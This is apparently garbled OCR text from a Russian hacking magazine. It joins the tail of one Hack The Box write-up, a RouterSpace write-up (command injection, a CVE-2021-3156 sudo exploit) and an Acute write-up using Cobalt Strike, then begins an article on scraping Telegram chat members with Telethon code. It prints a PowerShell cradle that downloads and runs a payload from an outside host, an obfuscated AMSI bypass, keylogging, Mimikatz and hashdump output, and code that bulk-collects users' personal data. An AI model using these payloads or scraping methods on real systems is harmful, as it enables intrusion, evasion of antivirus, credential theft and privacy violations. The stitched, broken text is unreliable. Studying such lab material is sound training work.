keytool -genkey -v -keystore r.keystore -alias alias\_name -keyalg RSA -keysize 2048 -validity 10000 jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore. /r.keystore ./catch new.apk alias name

Дождемся очередного выполнения скрипта, чтобы S-бит был назначен файлу командной оболочки.

 $width/ceta: ~s$  ls -l /bin/bash 2020 /bin/bash -rwsr-xr-x 1 root root 1183448 Jun 18 Права файла /bin/bash

Видим, что SUID выставлен, поэтому запускаем новый bash уже в привилегированном контексте и забираем флаг рута.

![](_page_31_Picture_54.jpeg)

Флаг рута

## ROUTERSPACE

![](_page_32_Picture_2.jpeg)

#### RouterSpace

![](_page_32_Picture_780.jpeg)

#### ПОВЫШАЕМ ПРИВИЛЕГИИ ЧЕРЕЗ **BAT B SUDO**

В этом райтапе мы проанализируем приложение для Android, чтобы найти уязвимость на сервере, а затем повысим привилегии с помощью уязвимости в sudo. Наша цель — захватить «легкую» машину RouterSpace с площадки Hack The Box.

![](_page_32_Picture_7.jpeg)

![](_page_32_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts, чтобы было удобнее обращаться к ней.

10.10.11.148 routerspace.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#### #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep  $[0-9]$  | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

#### #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1  $| \text{tr '}\n| \text{ in '}, ' | \text{ sed s/}, \frac{1}{2})$  $nmap -p$ports -A $1$ Nmap scan report for routerspace.htb (10.10.11.148) Host is up  $(0.24s$  latency).

PORT STATE SERVICE VERSION (protocol 2.0) 22/tcp open ssh ssh-hostkey: 3072 f4:e4:c8:0a:a6:af:66:93:af:69:5a:a9:bc:75:f9:0c (RSA) 256 7f:05:cd:8c:42:7b:a9:4a:b2:e6:35:2c:c4:59:78:02 (ECDSA) 256 2f:d7:a8:8b:be:2d:10:b0:c9:b4:29:52:a8:94:24:78 (ED25519) fingerprint-strings: NULL: SSH-2.0-RouterSpace Packet Filtering V1 80/tcp open http |\_http-title: RouterSpace \_http-trane-info: Problem with XML parsing of /evox/about fingerprint-strings: FourOhFourRequest: HTTP/1.1 200 OK X-Powered-By: RouterSpace X-Cdn: RouterSpace-82454 Content-Type: text/html; charset=utf-8 Content-Length: 80 ETag: W/"50-Ae9PPkoyUuKCjNj7tfechZo0fK4"

Результат работы скрипта

Находим два открытых порта: 22 - служба SSH и 80 - веб-сервер. Первым делом, как обычно, ищем любую полезную информацию на сайте. Долго искать не пришлось — находим ссылку на скачивание файла АРК.

#### **d** Home **Features** Pricing Contact Download Mobile transport solutions to connect everywhere in the space **C** C) Manage team in All-powerful Pointing Establish a solid online One Place has no control presence

Главная страница сайта

Мы скачали приложение для Android, но нужна соответствующая виртуальная машина. Я буду использовать AVD, который входит в Android Studio. Ниже приведу этапы развертывания подобной «виртуалки».

#### ТОЧКА ВХОДА

Первым делом нужно выбрать тип и модель виртуального девайса.

![](_page_32_Picture_29.jpeg)

Выбор устройства

Затем накатить нужную версию Android и принять конфигурацию по умолчанию.

![](_page_32_Figure_32.jpeg)

![](_page_32_Figure_33.jpeg)

Теперь в менеджере устройств должна отображаться только что созданная виртуальная машина.

![](_page_32_Picture_781.jpeg)

#### Менеджер устройств

Нам необходимо активировать режим разработчика. Для этого, как и в реальном смартфоне, заходим в настройки: System -> About и много раз нажимаем на поле Build number. В конце концов отобразится сообщение, что режим разработчика активиро-

ван. В меню System появится новое меню Developer options.

![](_page_32_Picture_782.jpeg)

В меню разработчика следует активировать отладку по USB (USB debugging), чтобы мы могли управлять устройством с помощью ADB.

![](_page_32_Picture_41.jpeg)

#### **Debugging**

USB debugging Debug mode when USB is connected

Bug report shortcut Show a button in the power menu for taking a bug report

![](_page_32_Picture_45.jpeg)

![](_page_32_Picture_46.jpeg)

#### **INFO**

Android Debug Bridge (ADB) - это универсальный инструмент командной строки, который позвзаимодействовать воляет устройством  $\mathbf C$ Android. ADB упрощает выполнение различных действий с устройством, таких как установка и отладка приложений, а также предоставляет доступ к оболочке Unix, которую можно использовать для выполнения команд. Подробнее про ADB читай в статье «Игра вслепую. Управляем Android-смартфоном через ADB».

Сначала посмотрим подключенные устройства.

#### adb devices

![](_page_32_Picture_51.jpeg)

Список подключенных устройств

Теперь установим скачанное приложение. Сделать это просто:

#### adb install RouterSpace.apk

[ralf@ralf-PC]-[/home/ralf/tmp/routerspace] -<br>-\$ adb install RouterSpace.apk

![](_page_32_Picture_56.jpeg)

И в меню нашего Android появится иконка установленной APK. После запуска увидим изображение роутера и кнопку для проверки статуса соединения.

Установка приложения через ADB

![](_page_32_Picture_58.jpeg)

**Check Status** 

Приложение RouterSpace

При проверке статуса приложение отправляет какие-то данные по сети. Чтобы узнать, что именно оно отправляет, пропустим трафик через **Burp Proxy**. Для этого в настройках Burp Proxy создадим новый Proxy Listener на VPNинтерфейсе (у меня это tun0). Для прослушивания я указал порт 8081.

Repeater **Dashboard** Intruder **Target** Proxy Sequencer Decod<sup>®</sup> **HTTP history WebSockets history** Intercept **Options** (?) Proxy Listeners

![](_page_32_Picture_783.jpeg)

#### Настройка Burp Proxy

А также установим эти настройки в AVD: Settings → Proxy.

![](_page_32_Picture_784.jpeg)

И при следующей проверке статуса соединения увидим в Burp перехваченный пакет.

![](_page_32_Picture_785.jpeg)

#### Запрос в Burp Proxy

#### ТОЧКА ОПОРЫ

**Request** 

Комбинацией клавиш Ctrl-R переведем запрос в **Burp Repeater**. Затем выполним запрос и получим в ответ тот же адрес.

![](_page_32_Picture_786.jpeg)

#### Тестовый запрос в Burp Repeater

Нужно проверить, действительно ли сервер возвращает то, что мы ему прислали, или подвергает данные дополнительной обработке. Для этого добавим еще какие-нибудь случайные символы к данным в нашем запросе.

![](_page_32_Picture_787.jpeg)

И снова получаем то, что отправили. Только добавляется символ перевода строки /п. Это типично для команды echo. Вероятно, наш ввод передается в командную оболочку. Попробуем выполнить инъекцию команды *id*.

![](_page_32_Picture_788.jpeg)

**Response** 

![](_page_32_Picture_789.jpeg)

А теперь подключимся с помощью приватного ключа, получим сессию SSH и заберем пользовательский флаг.

paul@routerspace:~\$ id uid=1001(paul) gid=1001(paul) groups=1001(paul) paul@routerspace:~\$ cat user.txt 795c55fd74176a5d83990594d37e895d

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Мы получили доступ к серверу, но от имени пользователя. Теперь нужно собрать как можно больше информации, чтобы понять, как добраться до рута. Как всегда, воспользуюсь скриптом PEASS.

#### Справка: Скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате.

С помощью SSH загрузим на хост скрипт для Linux.

scp -i id\_rsa linpeas.sh paul@routerspace.htb:~/

После его выполнения на удаленном хосте получаем огромный массив информации. Но из полезного скрипт подсвечивает нам версию sudo и указывает, что в ней есть уязвимость.

![](_page_32_Picture_790.jpeg)

Существующие уязвимости

Это CVE-2021-3156: любой непривилегированный пользователь может получить привилегии root на уязвимом хосте, используя конфигурацию sudo по умолчанию.

Внутри это устроено так. Судоер объединяет переданные ему аргументы командной строки в буфер, выделенный в куче. Однако если аргумент командной строки заканчивается одним символом обратной косой черты, то это вызывает ошибку в следующем блоке кода.

if (sudo\_mode & (MODE\_RUN | MODE\_EDIT | MODE\_CHECK)) {

if (ISSET(sudo\_mode, MODE\_SHELL|MODE\_LOGIN\_SHELL)) {

![](_page_32_Picture_791.jpeg)

 $from++;$ \*to++ = \*from++;

![](_page_32_Picture_792.jpeg)

 $\ddot{\phantom{1}}$  $\}$ 

 $\}$ 

 $\bullet$   $\bullet$   $\bullet$ 

Таким образом, если в нашем случае  $from[0]$  - это \, тогда  $from[1]$  будет завершающим нуль-символом \0 (не пробелом), а это приведет к выполнению Тогда произойдет смещение указателя оператора  $if.$ from **УСЛОВИЯ** на нуль-символ и копирование в переменную user\_args (через to). Все это приведет к копированию в эту переменную данных уже за пределами буфера — то есть переполнению буфера в куче.

Но чтобы попасть в этот уязвимый блок кода, судоер должен быть запущен в режиме MODE\_SHELL. Этого можно достичь, если при запуске указать опцию **s** или -i (она добавит дополнительно MODE\_LOGIN\_SHELL). И помимо этого, с одним из флагов MODE RUN, MODE EDIT (-е) и MODE CHECK (-1).

А теперь самое интересное: если выполняется следующее условие, то произойдет экранирование всех метасимволов, включая обратную косую черту, и уязвимый блок кода становится недостижимым!

if (ISSET(mode, MODE\_RUN) && ISSET(flags, MODE\_SHELL))

Сложность в том, что мы не можем активировать режим **MODE EDIT** или MODE\_CHECK без активации MODE\_RUN. Но можем воспользоваться sudoedit, который автоматически установит MODE\_EDIT, но не MODE\_RUN. Ну а после получения уязвимости переполнения буфера в куче возможны разные варианты.

![](_page_32_Picture_104.jpeg)

#### 

разбор Подробный CVE-2021-3156 читай в статье «Когда всё супер. Повышаем привилегии до суперпользователя через уязвимость».

Автоматическая эксплуатация этой уязвимости уже реализована в готовом эксплоите. Просто загрузим скрипт на хост и выполним для получения привилегированного контекста.

paul@routerspace:~\$ python3 exploit\_nss.py  $# id$ uid=0(root) gid=0(root) groups=0(root),1001(paul) # cat /root/root.txt d322f77c2c99c11d143bc52f0f690bef

Флаг рута

![](_page_33_Picture_1.jpeg)

#### ATAKYEM ACTIVE DIRECTORY С ПОМОЩЬЮ COBALT STRIKE

В этом райтапе я покажу атаку на Active Directory с помощью популярного инструмента Cobalt Strike. Мы проведем базовый сбор информации, чтобы получить первоначальный доступ, затем последим за действиями пользователя, вооружившись кейлоггером и скриншотером, а также рассмотрим один из методов продвижения с использованием PowerShell.

![](_page_33_Picture_4.jpeg)

Проходить мы будем машину Acute с площадки Hack The Box. Уровень слож- $HOCTM$  — hard.

![](_page_33_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.145 acute.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_33_Picture_391.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

Nmap scan report for acute.htb (10.10.11.145) Host is up (0.16s latency).

STATE SERVICE VERSION

**PORT** 

443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

![](_page_33_Picture_21.jpeg)

По результатам сканирования имеем всего один открытый порт - 443, стандартный для веб-сервера. Поскольку на нем используется SSL, мы можем посмотреть сертификат и в поле commonName находим домен, для которого он действителен. Nmap автоматически отображает это поле в результате сканирования. Новый домен тоже добавим в /etc/hosts.

#### 10.10.11.145 acute.htb atsserver.acute.local

![](_page_33_Picture_24.jpeg)

Идем осматривать сайт. Ссылок на нем маловато, но одна из них ведет на документ.

![](_page_33_Picture_392.jpeg)

Скачаем док для анализа: в нем может быть интересная информация.

#### **ТОЧКА ВХОДА**

В документе находим какой-то дефолтный пароль. Такие вещи всегда стоит отмечать - при прохождении лабораторок они по закону жанра обязаны еще выстрелить.

![](_page_33_Picture_393.jpeg)

Также находим упоминание работы, а чуть дальше и ссылку на PSWA (PowerShell Web Access). Эта функция позволяет удаленно управлять сервером с помощью PowerShell через обычный браузер. Доменное имя из ссылки добавим в файл /etc/hosts.

#### acute.htb atsserver.acute.local 10.10.11.145

![](_page_33_Picture_394.jpeg)

Переходим по найденной ссылке, и нам открывается панель авторизации PSWA.

Windows Server 2016

![](_page_33_Picture_395.jpeg)

У нас есть пароль, осталось найти имена пользователя и машины.

#### ТОЧКА ОПОРЫ

Файлы вроде офисных документов очень полезны при разведке. Их метаданные могут содержать, к примеру, имя пользователя и название машины. Поэтому первым делом получим метаданные скачанного файла с помощью Exiftool.

![](_page_33_Picture_396.jpeg)

Из поля Creator получаем имя пользователя, а поле Description раскрывает имя машины. Но с этими учетными данными подключиться не получилось, поэтому я пошел искать на сайте другие подсказки. И нашел... имена пользователей.

 $\bigcirc$   $\bigcirc$   $\bullet$   $\bullet$  https://atsserver.acute.local/about.html

**HEALTHCARE TRAINING ET** 

#### **WHO WE WORK WITH**

Acute Health work with healthcare providers, councils and NHS units in the UK, training over 10,000 nurses, managers and healthcare workers every year. Some of our more established team members have been included for multiple awards, these members include Aileen Wallace, Charlotte Hall, Evan Davies, leuan Monks, Joshua Morgan, and Lois Hopkins. Each of whom have come away with special accolades from the Healthcare community.

Найденные пользователи

Формируем список по уже имеющемуся у нас формату.

![](_page_33_Picture_397.jpeg)

Список аккаунтов

И с найденным паролем на обозначенной машине мы получаем командную веб-оболочку PowerShell от имени пользователя edavies.

![](_page_33_Picture_398.jpeg)

Для дальнейшей эксплуатации и продвижения я решил использовать популярный фреймворк **Cobalt Strike**. Первым делом создадим листенер.

![](_page_33_Picture_399.jpeg)

HTTPS Port (C2):

443 Параметры листенера

Для удобной доставки нагрузки будем использовать скрипт на PowerShell, расположенный на локальном веб-сервере.

![](_page_33_Picture_400.jpeg)

После настройки нам даже дадут команду, которую необходимо ввести на целевой системе.

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient). downloadstring('http://10.10.14.26:80/info'))"

![](_page_33_Picture_401.jpeg)

Но нас останавливает антивирус, который триггернул из-за AMSI.

#### Справка: AMSI

Antimalware Scan Interface (AMSI) - это компонент Microsoft Windows, который обеспечивает более глубокую проверку встроенных служб сценариев. Продвинутое вредоносное ПО использует замаскированные или зашифрованные сценарии, чтобы уклониться от традиционных методов проверки. Такое вредоносное ПО часто загружается непосредственно в память, поэтому не использует файлы на устройстве. AMSI - это интерфейс, через который приложения и службы в Windows отправляют запросы на проверку установленному на компьютере средству защиты от вредоносного ПО.

Ho мы можем запатчить AMSI, чтобы используемый нами код не уходил на проверку. Метод заключается в изменении адресов заголовков amsiContext (контекст, в котором происходит сканирование): зануляем указатель.

[Ref].Assembly.GetType('System.Management.Automation.'+\$([Text. Encoding]::Unicode.GetString([Convert]::FromBase64String( 'QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField(\$([Text.Encoding]:: Unicode.GetString([Convert]::FromBase64String( 'YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static'). SetValue(\$null,\$true)

[Ref].Assembly.GetType('System.Management.Automation.'+\$([Text.Encoding]::Unicode.GetString([Convert ('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField(\$([lext.Encoding]::Unicode.GetStr<br>AG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue(\$null,\$true) PS C:\Users\edavies\Documents> IEX ((new-object net.webclient).downloadstring('http://10.10.14.26:80/info')) Running..

Submit | Cancel → History: ← - 4

PS C:\Users\edavies\Documents>

Патч AMSI

Connected to: Acute-Pc01 Save | Exit

И после повторного запуска нагрузки получаем активную сессию в нашем фреймворке.

![](_page_33_Picture_72.jpeg)

HTBACUTE ATAKYEM ACTIVE DIRECTORY С ПОМОЩЬЮ COBALT STRIKE

#### **ПРОДВИЖЕНИЕ**

Получив контроль над хостом, я сразу просмотрел запущенные процессы и сессии активных пользователей.

![](_page_34_Picture_667.jpeg)

Видим запущенные процессы *powershell.exe* в первой сессии. Это значит, что пользователь авторизован и выполняет определенные задачи. Чтобы получить доступ к окружению сессии, нам нужен контроль над ней. Другими словами, наш агент должен работать в той же сессии.

Для этого я решил выполнить инъекцию нагрузки SMB beacon в процесс explorer.exe. Но для начала нужно создать SMB-листенер.

![](_page_34_Picture_668.jpeg)

Когда листенер создан, можем прямо в Process Explorer «Кобальта» найти целевой процесс и выполнить инъекцию в него.

![](_page_34_Figure_10.jpeg)

На графе связей мы должны увидеть новый агент.

![](_page_34_Picture_12.jpeg)

#### Граф сессий Cobalt Strike

Так как пользователь запустил PowerShell, попробуем просмотреть его рабочий стол. Process Explorer позволяет легко запустить скриншотер. При запуске нас спросят, хотим ли мы получать скриншоты периодически (функция screenwatch), - отказываемся. После выполнения команды найдем полученное изображение в хранилище скриншотов Cobalt Strike.

![](_page_34_Figure_15.jpeg)

#### Хранилище скриншотов Cobalt Strike

Видим, что пользователь пытается подключиться к другому хосту с помощью powershell enter-pssession. Эта команда требует учетных данных, которые мы можем «подсмотреть». Поэтому я запустил скриншотер в потоковом режиме, а также активировал кейлоггер. Все это можно сделать прямо из браузера процессов Cobalt Strike.

Но ввод тянется невероятно долго. В ожидании я провел базовую разведку в сети: получил хосты и пользователей домена. Так мы будем лучше представлять себе потенциальные цели.

net computers

![](_page_34_Picture_20.jpeg)

![](_page_34_Picture_21.jpeg)

Список хостов в домене

shell net users /domain

![](_page_34_Picture_669.jpeg)

И вот наконец подоспели учетные данные. Идея запустить кейлоггер была хорошей, так как команду нужно теперь просто скопировать, а не перепечатывать с картинки.

![](_page_34_Picture_670.jpeg)

Event Log  $\overline{X}$  Keystrokes  $\overline{X}$ Screenshots X computer session when title user 05/27 15:40:40 Wind.. edavie Windows PowerShell ======= name atsserver \$ps[backspace]asswd = ConvertTo-SecureString "W3\_4R3\_th3\_f0rce." -AsPlainText -Force \$cred = New-Object System.Management.Automation.PSCredential ("acute\imonks",\$passwd)<br>Enter-PSSession -ComputerName ATSSERVER -Credential \$cred<br>Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc\_manage -Credenti clear exit Хранилище кейлогов Cobalt Strike

У пользователя подключиться не получилось, но и у меня тоже. Тогда пробуем вместо enter-pssession использовать invoke-command. Ниже - скрипт для подключения и соответствующая команда для Cobalt Strike.

\$passwd = ConvertTo-SecureString "W3\_4R3\_th3\_f0rce." -AsPlainText

\$cred = New-Object System.Management.Automation.PSCredential ( "acute\imonks", \$passwd)

Invoke-Command - computername ATSSERVER - ConfigurationName dc\_manage -credential \$cred -command { ls C:\Users\imonks\Desktop  $\}$ 

powershell \$passwd = ConvertTo-SecureString "W3\_4R3\_th3\_f0rce." -AsPlainText -Force ; \$cred = New-Object System.Management. Automation. PSCredential ("acute\imonks", \$passwd) ; Invoke-Command -computername ATSSERVER -ConfigurationName dc\_manage -credential \$cred -command { ls C:\Users\imonks\Desktop }

![](_page_34_Picture_671.jpeg)

На рабочем столе есть скрипт на PowerShell и флаг пользователя, который мы, естественно, забираем (дальше пишу только основную команду).

type C:\Users\imonks\Desktop\user.txt

[+] received output: alb72f2d3e5bf4095a8c7aba85ecb8d6 Флаг пользователя

ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Также мы получаем интересный скрипт на PowerShell:

C:\Users\imonks\Desktop\wm.ps1

Давай разберемся с ним.

-Force

 $[+]$  received output: \$securepasswd =

[+] received output:

'01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000020 \$passwd = \$securepasswd | ConvertTo-SecureString \$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", \$passwd) Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential \$creds Содержимое файла wm.ps1

Этот скрипт нужен, чтобы подключаться к уже контролируемому нами хосту **ACUTE-PC01** и выполнять команду Get-Volume.

![](_page_34_Picture_672.jpeg)

Так как скрипт отработал на ура, можно его изменить и выполнить свою команду. К примеру, запустить файл с нагрузкой. Проблема только в том, что, если закинуть файл на хост, его спалит антивирус. Давай просмотрим исключения Windows Defender.

reg query x64 HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\ Paths

[\*] Tasked beacon to query HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths (x64)

beacon> reg query x64 HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths

[+] host called home, sent: 2668 bytes

 $\boldsymbol{\Theta}$ 

 $\boldsymbol{\Theta}$ 

 $[+]$  received output:

C:\Windows\System32

C:\Utils

Исключения антивируса

Это значит, что файлы в указанных каталогах проверяться не будут. Тогда генерируем «маяк» SMB в формате исполняемого файла .exe и загружаем в каталог C:\Utils\.

Теперь займемся изменением скрипта. Для работы нам нужна только строка с выполнением команды, а все предшествующие ей я сохраняю в файл и импортирую с помощью команды powershell-import.

\$passwd = ConvertTo-SecureString "W3\_4R3\_th3\_f0rce." -AsPlainText

-Force \$cred = New-Object System.Management.Automation.PSCredential ( "acute\imonks", \$passwd)

Для изменения удаленного скрипта будем использовать цепочку команд: считываем содержимое файла, заменяем команду, записываем в файл.

Invoke-Command -computername ATSSERVER -ConfigurationName dc\_manage -credential \$cred -command { ((cat "c:\users\imonks\ Desktop\wm.ps1" -Raw) -replace 'Get-Volume', 'cmd.exe /c C:\Utils\ b.exe') | set-content -path c:\users\imonks\Desktop\wm.ps1 }

После успешного изменения скрипта просто выполняем его.

![](_page_34_Picture_673.jpeg)

Теперь в списке процессов мы должны найти свой SMB-маяк, у меня это файл b.exe.

![](_page_34_Picture_674.jpeg)

Браузер процессов Cobalt Strike

Теперь просто подключаемся к SMB-нагрузке. Для этого команде link указываем хост и имя SMB-пайпа (используемого при создании листенера).

![](_page_34_Picture_675.jpeg)

В графе сессий появляется новая машина, причем молнии указывают, что маяк работает с правами администратора.

![](_page_34_Picture_676.jpeg)

Граф сессий Cobalt Strike

#### **ПРОДВИЖЕНИЕ**

Так как мы получили права администратора на одном из хостов, есть повод поохотиться за учетными данными. Но сначала получим контекст SYSTEM. Один из способов сделать это - выполнить инъекцию в процесс, работающий в этом контексте. Я выбрал svchost.exe.

![](_page_34_Picture_677.jpeg)

![](_page_34_Picture_678.jpeg)

Теперь, когда у нас максимальные права на хосте, используем популярную утилиту **Mimikatz**, а точнее, модуль sekurlsa::logonpasswords.

![](_page_34_Picture_679.jpeg)

Использование Mimikatz в Cobalt Strike

Mimikatz помог достать учетные данные из процесса Isass.exe. Но есть еще и база SAM, для работы с которой понадобится hashdump.

- beacon> hashdump [\*] Tasked beacon to dump hashes
- [+] host called home, sent: 82541 bytes [+] received password hashes:
- Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
- Natasha:1001:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:24571eab88ac0e2dcef127b8e9ad4740:::

Использование hashdump в Cobalt Strike

Все полученные пароли и хеши Cobalt Strike автоматически распарсит и добавит в хранилище учетных данных.

![](_page_34_Picture_680.jpeg)

У нас есть несколько хешей, но куда лучше знать их прообразы, то есть пароли в чистом виде. Воспользуемся онлайн-сервисом для взлома NTLM-хешей по уже готовым базам.

#### Result Hash **Type** Password@123 a29f7623fd11550def0192de9246f46b **NTLM** 95bea19c2d18a124a36b72430a16dfba **Unknown** Not found. 29ab86c5c4d2aab957763e5c1720486d **Unknown** Not found. Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.

#### Взлом NTLM-хешей

Нам удается получить еще один пароль. Перебирая возможные комбинации имен пользователей и паролей через powershell Invoke-Command, получаем еще одного юзера - awallace : Password@123.

powershell \$passwd = ConvertTo-SecureString "Password@123" -AsPlainText -Force ; \$cred = New-Object System.Management. Automation.PSCredential ("acute\awallace", \$passwd) ; Invoke-Command - computername ATSSERVER - ConfigurationName dc manage -credential \$cred -command { whoami /all }

![](_page_34_Picture_681.jpeg)

#### ПОВЫШЕНИЕ ПРИВИЛЕГИЙ В ДОМЕНЕ

Дальше я пошел по своему чек-листу в поисках пути для повышения привилегий. В директории C:\program files\ нашелся каталог keepmeon, а в нем файл .bat.

![](_page_34_Picture_682.jpeg)

![](_page_34_Picture_683.jpeg)

Этот скрипт будет запускать все bat-файлы в текущем каталоге.

![](_page_34_Picture_684.jpeg)

#### Содержимое файла keepmeon.bat

Создадим батник admin.bat, который добавит текущего пользователя в группу администраторов домена (Domain Admins).

![](_page_34_Picture_685.jpeg)

Затем начинаем периодически проверять группы нашего пользователя. И в какой-то момент мы увидим группу Domain Admins.

#### shell whoami /groups

![](_page_34_Picture_686.jpeg)

<u>| руппы пользователя</u>

И забираем флаг рута с удаленного хоста.

Invoke-Command -computername ATSSERVER -ConfigurationName dc\_manage -credential \$cred -command { type C:\Users\ Administrator\Desktop\root.txt }

> [+] received output: 6fac6aad54ddba0528ba90f3f8bb747f Флаг рута

КАК СОБИРАТЬ ИМЕНА УЧАСТНИКОВ ЧАТОВ

В **TELEGRAM**

![](_page_35_Picture_5.jpeg)

## ПАРСИМ ТЕЛЕГУ

Недавно окунулся в волшебный мир парсинга чатов в «Телеграме» и был удивлен, сколько однотипных вопросов задают,

какой низкий уровень понимания у людей, нуждающихся в парсинге, и как много разводов и злоупотреблений со стороны тех, кто берется предоставлять такую услугу. Посмотрев на это, я решил разобраться самостоятельно.

В этой статье я постараюсь максимально доступно даже для далеких от кодинга людей рассказать, что можно сделать, что нельзя и какова трудоемкость всего процесса. Готовых исходников, правда, я тебе не выдам, но будут небольшие примеры для наглядности.

Как известно, в «Телеграме» есть чаты и каналы, куда, бывает, набивается множество пользователей. Иногда весьма полезно иметь их список, например для каких-то рассылок и приглашений.

Обычно под словом «парсинг» в контексте телеги понимается именно получение списка пользователей канала или чата. Реже — получение еще и списка сообщений.

#### **КАНАЛЫ**

С чатами гораздо интереснее. Вручную вытащить список юзеров через стандартный клиент не получится, разве что сидеть с блокнотом и ручкой и выписывать всю интересующую информацию. Способ не очень, так что при-дется посмотреть в сторону родного API [Telegram](https://core.telegram.org/#tdlib-build-your-own-telegram) или, если хочешь упростить себе жизнь, на какую-нибудь библиотеку, например [Telethon](https://github.com/LonamiWebs/Telethon).

B [Telethon](https://github.com/LonamiWebs/Telethon) есть функция [GetParticipantsRequest](https://tl.telethon.dev/methods/channels/get_participants.html), которая получает на вход некую сущность ([entity](https://docs.telethon.dev/en/stable/concepts/entities.html)), а на выходе выдает список пользователей.

Начнем с каналов. Канал — это некий ресурс в «Телеграме», где юзеры только читают сообщения владельца канала. Сами они ничего писать не могут за исключением тех случаев, когда к каналу привязан чат для комментариев. Тогда у подписчиков появляется возможность комментировать сообщения владельца.

Получить список подписчиков канала без привязанного к нему чата с комментариями можно, только если это твой канал и у него меньше 200 подписчиков. Если хотя бы одно из этих условий не выполняется, парсинг недоступен чисто технически и никто не сможет его провести, что бы тебе ни обещали. Возможно, в будущем появятся какие-то новые способы — легальные или с использованием дыр, но пока рабочих способов нет.

Если же чат с комментариями существует, то спарсить пользователей ты можешь точно так же, как в случае с любым другим чатом.

Что касается списка сообщений в канале, то его можно получить как программно, через API «Телеграма», так и вручную, экспортировав список сообщений с помощью штатного клиента.

![](_page_35_Picture_14.jpeg)

![](_page_35_Picture_15.jpeg)

#### **ЧАТЫ**

- анализировать юзернеймы и имена, прогонять их по заранее созданной базе и делать, если возможно, какие-то выводы. Если имя пользователя, например, Карина, Юля или Алёна, можно считать его женщиной;
- скачивать все сообщения из чата для каждого пользователя, вытаскивать оттуда глаголы и смотреть, насколько часто они заканчиваются на букву «а». Логично предположить, что у женщин таких случаев будет гораздо больше, чем у мужчин.

```
Давай попробуем скормить ей какой-нибудь чат.
```

```
async def test1(client):
    chat_id = 'https://t.me/kakoy-to-chat'
   chat_entity = await client.get_entity(chat_id)
   participants = await client(GetParticipantsRequest(
        chat_entity, ChannelParticipantsSearch(''), offset=0,
limit=200, hash=0))
   for user in participants.users:
        print(user)
    return
```
Мои эксперименты с параметром offset показали, что он нужен, чтобы указывать смещение в списке пользователей. По умолчанию это смещение равно нулю, но если организовать цикл, на каждой итерации которого увеличивать offset, то будет скачиваться по 200 юзеров и можно парсить до бесконечности (ну или пока не закончатся все юзеры). Например, так:

И посмотрим, что можно получить с помощью этой функции:

Однако довольно быстро выясняется, что функция GetParticipantsRequest возвращает максимум 10 тысяч юзеров. Как увеличить этот лимит, выяснить пока не удалось. Есть мнение, что это невозможно.

Параметр filter позволяет задать критерии, которым должны соответствовать возвращаемые результаты.

![](_page_35_Picture_2862.jpeg)

Чаще всего требуются поля id, username, first\_name и last\_name, phone. Кроме того, здесь еще и куча признаков: bot, verified, scam, fake, photo, status и другие.

Нас больше всего должен заинтересовать параметр ChannelParticipantsSearch, позволяющий искать пользователей по юзер-

Поясняю: мы взяли весь алфавит и перебрали буквы, пытаясь найти юзеров, в **user** name которых она есть.

